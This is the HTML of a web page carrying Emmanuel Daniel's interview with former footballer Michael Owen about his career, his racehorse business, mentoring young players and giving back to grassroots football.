    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Michael Owen: Giving back to grassroots fosters a culture of excellence
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <p class="iframe-video"><iframe  id="vzvd-21344040" style="width: 100%;" title="vzaar video player" name="vzvd-21344040" src="https://view.vzaar.com/21344040/player" frameborder="0" height="425" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen></iframe></p>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Emmanuel+Daniel'>Emmanuel Daniel</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.</i></p></div>

<ul>
<li>A winning mindset</li>
<li>Transforming lives through mentorship</li>
<li>Creating a positive impact on society</li>
</ul>
<p>Michael Owen rose to stardom as a striker for Liverpool Football Club. At the young age of 18, he played for the England national football team for the 1998 FIFA World Cup, where he caught the world’s attention with his speed and prowess as a goal-scorer. After Liverpool, Owen signed for a year with Real Madrid, after which he moved to Newcastle United, Manchester United, and finally, Stoke City. In 2013, Owen retired from professional football and focused on business. He has since become a racehorse breeder and has had regular appearances on television as a sports commentator.</p>
<p>In this interview, Owen shares his story as a professional footballer until retirement, his personal values, and his desire to give back to the football community.</p>
<p> </p>
<p><strong>Emmanuel Daniel (ED):</strong> I’m very pleased to be able to speak to you, Michael, the Michael Owen. When I mentioned that I was going to be able to speak and spend time with you today, a lot of people I know were excited. It's just amazing how so much of the world is in love with you and find a little bit of themselves in you. Meeting you made me realise why that is the case, given your achievements in soccer and football over the years and the legend that you've created for yourself. The thing that strikes me most about you is the fact that you've kept honest to yourself a lot. Tell me a little bit about that journey to stardom and then to ordinary life.</p>
<p><strong>Michael Owen (MO):</strong> Thanks for your kind words. I think I was always brought up in what I would consider the right way. Football was always something that I was in love with and I was desperate to become a professional footballer. Never for one moment did I ever waver from that. I always knew I was going to be a footballer. That sounds very arrogant or big headed, but it was just the truth. You know, as a seven-year-old, eight-year-old, nine-year-old, I was always the best player in my team by a considerable margin. Quite early on, I think people knew that I was going to be a footballer, including myself and my father who was a professional himself.</p>
<p>To answer your question, when you become famous from nothing – which I did, I got into the Liverpool team and I got famous right away – but then virtually straightaway, as an 18 year old, went to the World Cup and having been known by people in the UK and maybe a few people around the world, all of a sudden the whole of the footballing world knew who I was from that World Cup, dealing with that felt normal for me. Lots of people were staggered by me just thinking it was just, you know, a normal occurrence, but that's just how I was mentally tuned. I knew I was going to be a footballer, I'd always prepared to be a footballer. I've been brought up in a certain way that was always respectful to people. I also quickly understood that I was almost living two lives. I think it's very dangerous if you think that being a footballer is what it is, and it's always going to be like that.</p>
<p>So we have a famous tunnel in Liverpool that goes on to the River Mersey, and I used to feel myself as soon as I went under the tunnel, “That's right, you're [in] footballer mode”. You're happy, you're signing autographs, people are going to sing to you in the stage, and 45,000 people are going to sing your name. All these are very, very nice and don't get me wrong, I loved it, but I also had a feeling at the back of my mind that, you know, [in] 15 years, that will never happen, you've still got to be a good son, a good brother, a good father, a good friend to all the people. When I used to drive back away from a train and or away from matches, it was back to normal life being respectful to everybody, just like everyone else’s. I think the people, the footballers that come on stock are the people that get very carried away by their importance. They let things go to their head and then all of a sudden when they're 35 and retired, they find it very difficult to conform back to normality.</p>
<p><strong>A winning mindset</strong></p>
<p><strong>ED: </strong>Before that match with Argentina in the World Cup, was there a mindset that was different from the mindset after that match? Were you saying to yourself, you know, “I'm looking forward to the day that I'm going to be famous and I'm going to make something; I'm going to cross that line, that tunnel”? Was there a difference?</p>
<p><strong>MO: </strong>Definitely a difference. In getting to the top, it's all great fun. Once you're at the top, and you're continuing to score, play well, win awards and all the rest of it, it continues to be fun for a certain period of time. But if you ask anybody that reaches the top of their profession – mainly in sport, and I've spoken to a lot of people – after a short while, the driving force becomes fear. It’s fear that somebody else is going to be better than you.</p>
<p>I won a Golden Boot in my first two years as a professional footballer, I was 17 and 18 in the Premier League. All of a sudden I thought that trophy was mine. I was petrified that anybody was going to take it off me. So once I became 19, 20, the fun of scoring and the fun of crossing that line and frightening defenders and all that – that I'll always have for 15 years, started sloping away, slipping away slightly, and then it became ripe. I still love the game, but the feeling of scoring wasn't joy anymore. It was more relief that I'm still at the top.</p>
<p><strong>ED:</strong> And then there's the public scrutiny, right? Everything you did had a comment to it. One of the questions I kept getting from people – you know, I asked several people like what questions they would ask you – the first thing is, why did you leave Liverpool and Manchester? Then why did you stay only a short time in Real Madrid? That kind of thing, and was Newcastle a swan song? You know, that kind of thing. They're writing the script for you. Did you feel like the story was being taken away from you, like you were not your own anymore?</p>
<p><strong>MO:</strong> Yes, you become public property in many ways. You got to accept that, but I think people fail to realise that you're still a normal person. And it's very easy to criticise somebody that certain times hasn't got a voice. People will come to a decision or a conclusion about you and read into it. Oh, he left this club because he doesn't like this or he went there because of this. I had a fantastic [time], I never ever thought I was ever going to leave Liverpool. That was my team. I have grown up there.</p>
<p>In my life, the two teams that were just a dream for everybody, where you can actually compete and do something different and that has some mystique about it are Real Madrid and Barcelona. If you're in the Premier League or if you're anywhere in the world of football, and Real Madrid and Barcelona come in for you, it's very, very difficult – in fact, it's virtually impossible – to say no. I never had any intention ever of leaving Liverpool.</p>
<p><strong>ED:</strong> Did they have to scout you? Did they have to work on you for a bit to get there? But then you didn’t stay long in Real Madrid.</p>
<p><strong>MO:</strong> Not really. As soon as I found out, my agent phoned me and I was in Liverpool. He said, ‘Real Madrid wants to sign you.’ It sent my brain into chaos, really, because I wasn't willing to leave. But I also knew that if I say no, this will probably be the only time I can ever have an opportunity to live in a different country, speak a different language, try a different climate, try different food, play in that white kit in an unbelievable stadium with Zidane, Ronaldo, Figo, Raul, Beckham – all these great players – Roberto Carlos. It was just a once in a lifetime opportunity. I think I saw comfort from the chairman of Liverpool, the chief executive Rick Parry, at the time and said, ‘I do want to go and give this a try. But I only want to give it a try if you promise me that you'll buy me back in a year or two when I've had the experience.’ And we almost left with a shake of the hand. That was the thing that gave me comfort, really, to go and try it.</p>
<p><strong>MO: </strong>No, I didn't stay too long. I had a great time. The people were great. The team was great. I had a fantastic time there, scored a lot of goals, made a lot of friends. But I think the Premier League at the time has overtaken La Liga. You know, I'm a home boy. I'd always been Liverpool, and I think a year was enough to have a great experience. I always knew that I wanted to come back and play in the Premier League, and of course, I wanted to come back to play for Liverpool.</p>
<p>Then there's a long story in terms of how and why I couldn't sign for Liverpool. Despite all our efforts, Liverpool, it only sold me for $10.4 million (£8 million) the year before and then we'd all agreed and everything. Liverpool had put in $10.4 million (£8 million) back in to buy me and I thought everything was sorted. And then by the time I flew back over to Madrid to sort everything out, Newcastle had put $20.8 million (£16 million) on the table. The president of Real Madrid came to me and said, ‘We want to keep you, but if you want to go back to England, you can, but it has to be to Newcastle.’ And of course, I knew it was coming secretly but I was so disappointed because I wanted to go to Liverpool. Liverpool couldn't match the $20.8 million (£16 million). And Madrid basically gave me an ultimatum whether to go Newcastle or to stay there.</p>
<p><strong>Transforming lives through mentorship</strong></p>
<p><strong>ED:</strong> Right. The reason we're having this conversation is, well, there's lots of wealth being created in society and we want to take the football angle of how is good transferable to society, creating sustainability in society and stuff like that, and sports in general does that a lot. And you now are in a position, because of your wealth and your brand, to give back to society.</p>
<p>After football, you got into horses. Well, you still own horses, for example. People question, how does horse racing and stable ownership fit into the Michael Owen story? How did that come about?</p>
<p><strong>MO:</strong> Not quite. I think I realised at a young age that football doesn't last forever. I had dreams of going into coaching and working on television, doing all these things when I retire and I just needed to choose which one I wanted to do. But I also thought to myself, I've got to have interests and businesses for when I finished. The last thing I wanted to do was retire from football and think to myself, ‘What should I do next?’ So I was conscious about that. And by the time I hit my mid-20s, I decided that one of my passions was horse racing. It had been since an early age. I bought a farm quite close to me and converted it from an old arable farm into a racehorse stables. We started with 20 horses, and I managed to get people like Sir Alex Ferguson owning horses.</p>
<p>I basically tried to drive business for my own stables. So at that point, of course, for the footballing world, I was an easy target. People were saying, oh, he's not interested in football now, he's more interested in horse racing. But the truth is, if you don't prepare for the future, there’s a lot of people that come on stock when they retire. They don't know what to do next, they turn to things that they shouldn't really turn to. I was simply preparing for life after football. I'm smiling now because as soon as I retired, I went seamlessly into other things, working on television. Obviously, my business was up and running and a very successful business at that. So it was something that I planned and I'm pleased that I did it because as I say, I know a lot of footballers now who wish they had planned for something and now are finding it very difficult to cope with their career after football.                                             </p>
<p><strong>ED:</strong> Right. What are the three most important things you're working on right now and how do they relate back to giving back to football?</p>
<p><strong>MO:</strong> Well, football is certainly a sport that people do give back to. Of course, the rewards are great, but the rewards have to last you a lifetime. You know, I retired at 33. I've got a family, I want to provide for them.</p>
<p>But I think it's very easy to give back, and it doesn't always have to be financial. I have a business at the moment where I mentor a lot of young footballers, for example, a group of Man United, Manchester City, Everton, Liverpool, Leeds and different clubs like that. That is what I consider giving back. I do it for the love of the game, the love of seeing a young lad with loads of talent and ability, but knowing that that's not necessarily quite enough. You have to have a mentality to go with it. You have to be prepared for the first time you go out to a pitch.</p>
<p><strong>ED:</strong> So you actually nurture a set of young people. And how is that nurturing process of the grassroots working out in England right now? Because now, football is all about money. It's big money. It's an industry and even what you do in nurturing young people is a business. How much of it is business and how much of that is you?</p>
<p><strong>MO:</strong> Yes, it's one of the businesses that I formed towards the end of my career. That is really fulfilling for me, to see young players coming through and playing, because it's a very difficult thing to do, to break through into the first team. I like to do that, I like to turn my hand at coaching youngsters. I think giving back to grassroots is very important because all footballers came through in the initial stages through that grassroots program, helping young players and trying to give them a little bit of an edge.</p>
<p>Well, there are certain parts that are business. I think, not just me, but I think the authorities are very keen on investing back into grassroots and it doesn't have to be at the sharp end of the game, just creating an environment for people to enjoy football. It all helps at the end of the day. Yes, there will be professional players that come through these programs, these investments, but we want our football to be enjoyable, for everybody to be able to take part, no matter what religion or colour or sex or whatever it might be. I think it's really important for the authorities that that is the case and it's all encompassing and all-inclusive.</p>
<p>I take great pride I work with the Premier League on a lot of different campaigns. And as I said, I also have a business that, one, is a business. I want it to be successful in every way, shape, or form, but success for me is not the financial gain. It’s the pleasure I get from seeing the lad I talked to, worked with for many years, then breaking into the first team. It’s a great thrill for me because I know exactly how it feels.</p>
<p><strong>ED: </strong>You probably get invited by a number of governments around the world trying to ace up their football status and get up the rankings, stuff like that. At the same time, there are conflicting priorities. Governments also want to make football a grassroots activity that's enjoyed by society. It holds society together. At the same time, it generates wealth that picks up individuals who then go up the wealth ladder, in a sense. Give us a sense of some of the initiatives that you might be working on around the world or governments that call you up to help them and so on.</p>
<p><strong>MO:</strong> There are so many positives that football obviously brings – as you say, the hope for so many people. Everybody’s equal in football. If you've got a special talent, you will get the opportunity, people will see you. No stone is left unturned nowadays in the world of football. If you've got an ability, then you will eventually make it. You've got all the right assets to go with it.</p>
<p>But as you say, there are a lot of opportunities in the world, whether it be coaching, whether it be advice, whether it be promoting certain aspects of the game. Here in China, for example, Chinese people and right from the top as well, President Xi wants football to be a bigger part of Chinese culture, but it never has been, really. Over the last few years, the Chinese Super League has taken off. Now, the one-child policy is not anymore. There's a lot more hope, there's a lot more scope for people to actually become football players now. This is a really interesting project over here and I expect Chinese football to improve so much over the years as well. Hopefully, one day, in 20, 30 years, they’ll be competing right at the sharp end of World Cup or something like that. But, it's going to start from the youth and it has to start from there because you can't just turn a player that's 15 or 20 now into a great player having missed such a chunk [of experience].</p>
<p><strong>ED:</strong> So what do governments do that are right and wrong? You can handpick governments in different parts of the world that actually hire brand name footballers like you and coaches who have made it with other teams. They import them and try to jumpstart the whole process. Yet, there has to be this grassroots thing, in which you start people young.</p>
<p>You started when you were two years old. Today, a two-year-old starting football probably pays a club an obscene amount of money, and their parents are dreaming out that they’re going to be millionaires, football stars when they grow up and stuff like that. The motivation is different. It's changed and money is changing a lot of that, you know, so what do you think that countries or societies need to do to keep to the original intent of something like football?</p>
<p><strong>MO:</strong> Well, it's interesting because I think a lot of people assume that money is something that's driving football at the moment. I mentor about 25 players, and at no stage have I ever heard any of them say money is the motivation why they want to get into Manchester United’s first team, Liverpool's first team, why they want to be a footballer. I never ever even thought about money until I was about 19, 20 and I was getting there, then I realised I can buy a house or a car. I never even thought about it. I always wanted to be a footballer because I wanted to be a footballer. I wanted to be the best footballer in the world. That was my dream. And I think that young children, that's their dream.</p>
<p>Now, if their parents have got different ideas, if they're motivated by, you know, that they see a golden ticket at the end of it, then that's obviously their prerogative and they've got to parent their child accordingly. But I think we turn to money. The older we get, the more money becomes more of an issue or more of a driver. The innocence of being a child and wanting to be a footballer for all the right reasons, I think that remains. As I say, I think it only changes the older you get.</p>
<p><strong>ED:</strong> As football becomes more democratic, meaning more countries participate, more countries build infrastructure, the ranking order up to the World Cup starts to change. Something I noticed is that the reasons why one team wins the World Cup this year changes very quickly with the reasons why the next team wins the following World Cup. It appears as if the mechanics of the industry just keeps changing, in a way becoming more technical, and at the same time the old skills of teamwork and individual skills and all that are there somewhere, but the industry is becoming highly structured in a way.</p>
<p>Do you get a sense that you're dealing with a very technical industry now? You said something that you build structure in terms of how players are trained, what skills you're looking out for, and stuff like that.</p>
<p><strong>MO: </strong>There’s no question when I started out in football it was purely on the eye. A manager would pick a team, would buy a player, would do training and would do all these things purely on their eye and their instinct. Nowadays, everything is measured. Whether that's physical output, whether we wanted to buy a centre forward to improve our team, go into the computer and see what their output is – how many shots they have, how many goals they score, how many high speed runs or how fast they are. You can measure absolutely anything now and then it goes on to scouting the opponents, when we're looking at the opponents we're playing. Where are their strengths? Where are their weaknesses? Where are the most goals? What other team scored the most goals against them? Where can we exploit? It's all gone very technical nowadays.</p>
<p><strong>ED:</strong> In that technical universe, do you see your own limitations? I was watching some of your past games and I saw that you were the fastest man on that field. You described to me that it was not just about being fast, but it's also about being technical right up to scoring the goal. Do you see limitations in yourself if you watch those same playbacks?</p>
<p><strong>MO:</strong> I think so. If I look back in my career, I can see things that I could have been better at. But I'm a huge believer in if you're coaching a player, then you're looking at a player as a whole. Too many people think he's nine out of ten on that and that and that, but he's only four out of ten on that. People are really interested in trying to improve the fours to get them up to fives and sixes, whereas I think, get even better at the things you're good at, because being a footballer or being anything in life, if you're just the status quo, if you're just average at everything or good at everything, you will never get to the top. Being outstanding, having two or three outstanding attributes will take you to the top. In my case, as you mentioned, speed was one of them. I think my mental strength and a finishing ability, so being calm under pressure. But speed is just not enough, as we spoke about earlier. If speed was everything, all Olympic hundred-metre runners will all be footballers. Being able to control and manipulate a ball at top speed – that is the key. So being very, very good on a couple of things is far better than just being good at most.</p>
<p><strong>ED:</strong> Football is an individual sport in that you need to get the ball across the field to the other side. It's a team sport because you need to work with the rest of your team. It is also a leadership sport in the sense that you need to have a big picture of what you're dealing with every game. Are you a leader in that sense or are you a team player?</p>
<p><strong>MO: </strong>That’s a good question. I think that's the beauty of football – that it really is everything rolled into one. There have been plenty of teams that have just bought the best players in the world over the years, but did they win the title? Not necessarily, because teamwork is key.</p>
<p>Leadership is very important. You need a certain amount of leaders within your team. I would say that I was a leader in terms of taking responsibility. I would like to think people looked at me in the dressing room and thought we've got a chance today because we've got Michael Owen in our team. I did think every time I crossed that white line, I believed that I was the best player on the pitch and that I could influence the game.</p>
<p>I wasn't a leader in terms of being vocal. I didn't feel as if I was as capable of performing myself and being so comfortable with myself that I could then help others as well. Some people, it doesn't detract from their performance, they can help others as well as playing the game. But I really felt that I need to focus on my game. I felt if I'm doing my job and you're doing your job, we’ll all be all right, but some people could help others as well. I didn't feel as if I was like that.</p>
<p><strong>ED: </strong>Do you find yourself being forgiving towards the 25 young people that you’re mentoring right now if you push them on the areas that they're good at or push them to strengthen the areas that they’re weak at?</p>
<p><strong>MO:</strong> I would say my character is quite pushy, quite hard. There's no getting away with it. Being at the top of anything is difficult. Being a professional footballer, going through the ups and downs, getting there in the first place, staying there once you get there, having the mental capability to do all that – you can't be soft and be a footballer. So I find myself being quite tough on the players that I advise. Different characters require different ways that you're tough on them, but I would say overall that I don't paint a false picture. This is a hard game. There are going to be ups and downs.</p>
<p><strong>ED:</strong> You mentioned mental strength and that’s the mental strength that took you to the World Cup with Argentina, and then it's that mental strength that kept you on the course, and then you retired. What are you using your mental strength now for?</p>
<p><strong>MO:</strong> I think, every day of my life, I use it. Everybody's got a way of looking at themselves, looking at other people, knowing what you're very good at. I have three or four different businesses now. I know in one or two of them, I'm not really needed – to be honest, I'm not really interested. But there are two or three two businesses that I need to be there. I need to have my say within the business. I think it is me. I think if I left then the business would no longer exist. I think I'm not going to possibly leave a legacy for my children with two of the businesses because they solely depend on me. But on the other two businesses, they probably will because they don't. I know where my strengths lie. I know where my weaknesses are as well. As long as you can see both sides of the coin, I think that you'll be all right.</p>
<p><strong>A positive impact on society</strong></p>
<p><strong>ED:</strong> So now soccer or football is being expanded across borders, new countries like the US and so on. Even China is being incorporated to the whole community as it were, and then you have football being introduced to women. The Women's [Super] League is up there somewhere. How much of this do you think will influence World Cup or that one pivotal moment in football?</p>
<p><strong>MO:</strong> Well, football is growing. It's hard to believe but it's still growing. The women's game is probably the one area that’s got rapid growth at the moment. But I'd say in all over, whether it's disability sports, that's all grown as well. There’s opportunity everywhere. Football is growing in all four corners of the world. The world is becoming a better place. It's not perfect, no question about that. But football certainly goes a long way to help in so many different ways. It gives people hope. It gives people something to aspire to. The people involved can be role models for so many children all around the world. Football’s got a lot to be proud of and there are going to be so many great moments in the future.</p>
<p><strong>ED:</strong> Money and football, you know the corruption of money in football. Do you find yourself having to deal with it at certain points? Do you find yourself coming across bookies and stuff like that? How do you deal with that?</p>
<p><strong>MO:</strong> No, I've never come across any corruption in my career. I've never been approached by anything like that. I guess wherever there's lots of money, there is corruption in any walk of life, but I've certainly never come across it.</p>
<p><strong>ED:</strong> Never come across it because you were not approached or never come across it because even if you’re approached, you would actually walk away from it?</p>
<p><strong>MO:</strong> I was never approached, for starters. Of course, you would walk away from it if that was to be the case, but I've never been approached. I've been in the game for obviously a long, long time, played with a lot of different footballers. I've not known anybody that's been approached. Now you hear of rumours in certain countries, but where I played, in the English Premier League, it's a very clean sport. I'm convinced that there's no drugs involved, no performance enhancing. There's certainly no corruption. I've never been approached. I’ve never heard anything about it. I think that's one of the reasons that people love football so much is because they've got trust in the sport and they believe it to be clean, which I think it very much is.</p>
<p><strong>ED: </strong>Now that football is becoming more democratic and expanding across borders and different interest groups and so on, who makes a good ambassador of football? We've had several very good ambassadors, yourself, everyone from Pele down to this generation. Do you see yourself as an ambassador of football? What do you think makes you, specifically, a good ambassador for the game?</p>
<p><strong>MO: </strong>Well, it's quite hard to talk about yourself in that way. But if you've reached the heights of the game that I have, then you've seen a lot, you've heard a lot, you've done a lot. And I think, throughout my career, I always played the game in a fair way, in an honest way. I only ever had one red card in my career. I think I've never brought the game into disrepute. For that matter, I've always been a positive influence, I would have thought and endorsed the game in the right way, played the game in the right way. That's probably what constitutes a good football ambassador.</p>
<p><strong>ED:</strong> You've lent your name to brands as a brand ambassador to other commercial ventures, partially out of a commercial consideration, but what do you think about before you lend your name to a brand?</p>
<p><strong>MO:</strong> The first thing that I think would be: is this in keeping with my image? Which is, I would say, respectable, pretty clean living. You do your due diligence on the company and think, is it the right fit? Is it the right balance? Is it healthy? They all come into consideration. I think you've got to have responsibilities. People look at you and some people look up to you and you can have an influence. So I think it's always important that if you're going to align yourself with another brand, then it's got to be a reputable one that is going to fit your image.</p>
<p><strong>ED:</strong> Do you see your children carrying on the tradition, that gene that passed from your father to you? Do you see that going to the next generation?</p>
<p><strong>MO:</strong> I think so, yeah. I've got four children, three girls, one boy. My boy, one week he likes football, the next week he doesn't. With an attitude like that, I can't imagine he's going to be a footballer, but he's very good in school, academically.</p>
<p>My girls are very sporty. I've got my eldest, she rides for Great Britain, the dressage, and then my third child, she's an exceptional runner. She's very fast, she's a very good swimmer as well. She's got a great mentality. She wants to be an Olympian. I don't know what it's going to be, but I wouldn't put it past her because she's strong-willed, strong-minded and exceptionally quick. So hopefully it will be in that discipline.</p>
<p><strong>ED:</strong> It’s interesting that you've allowed them all to be their own persons, but at the same time, each of them carrying their own tenacity, which you had that built your own career.</p>
<p><strong>MO:</strong> Yeah, that's right. It's frustrating for my wife, because she hears what I sometimes say to my kids. I can't really understand why I'd say it and how I say it. I find it very difficult to give lots and lots of praise. I like being very subtle.</p>
<p>I like my kids to yearn, to want to impress, because that's what I was like with my dad. I had to impress him. He used to watch every game. Even until I was 33 and retiring, if I could impress one person in the world, [it would be him] even though he watched every game. I didn't need to show him how good I was. He still had this spell over me that no matter what, just a little nod of approval as if to say, “Well played, son”. My heart would die if he’d just give me a little nod, and I try to have that sort of attitude with my kids.</p>
<p>The results came through with my third child is a runner. Officially, she was the fourth fastest in her age group in England last year. My wife goes ‘Oh, it’s fantastic’ to my daughter. I’m like, ‘Well, yeah, but you’re fourth, not first’, that type of attitude and keep her wanting to be the best.</p>
<p><strong>ED: </strong>What keeps you mentored? Who are the signposts that you have for yourself at this point in your career?</p>
<p><strong>MO: </strong>Well, I think it's important always to want to impress somebody, and I don't care who that is. Growing up, I had my dad and I had Steve Heighway. Steve Heighway was an old Liverpool player in the great teams of the past. He was the academy manager of Liverpool. No matter what he said or did, I just couldn't stop trying to impress him. I think it's really important because it gives you a focus all the time. There's never ever a training session that I took part and I didn't have anyone to impress. Even to this day, my parents, I love the thought of them being proud of what I'm doing not just in my first career, but now in all the other things I do. It's great to feel that they're proud of me. On the flip side, I want my children to grow up, thinking fair play, my dad works hard, is very honest, does his best. So I think, roles reverse, now I'm trying to be a good role model for them.</p>
<p><strong>ED:</strong> Michael,  I started this conversation wanting to map what you've achieved in your career to what large countries are doing in order to create that grassroots effect, and then build up individual stars that create wealth and good for society. But I think what we've ended up building in this conversation is that at the end of the day, it starts with what's inside here and being true to yourself. That's the message you seem to be passing on to me.</p>
<p><strong>MO:</strong> Definitely. It's a long time that you're on this planet and I don't think you can go through life not being true to yourself. Everything I do, every business that I go into is what I want, what I see myself doing because I enjoy it. I've got a passion for it. There's a purpose to everything I do. You've got to be like that. I'm very fortunate though, I got to do exactly what I wanted to do in life – and then I got choices because of that. I was very fortunate then that I could choose to do what I want to do. I realise that not everybody can do that, so I am one of the lucky ones. But, being true to yourself is certainly one of my mottos.</p>
<p><strong>ED: </strong>Thank you, Michael.</p>
<p><strong>MO:</strong> Thank you.</p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="32202">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
